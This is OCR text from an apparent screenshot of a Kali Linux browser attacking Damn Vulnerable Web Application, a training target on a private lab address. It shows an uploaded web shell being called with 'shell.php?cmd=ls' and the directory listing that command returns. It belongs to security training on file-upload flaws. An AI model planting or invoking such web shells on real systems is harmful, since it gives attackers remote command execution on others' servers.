 Damn Vulnerable Web Ap
192.168.178.28/dvwa/hackabl
192.168.178.28/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png
file.php
shell.php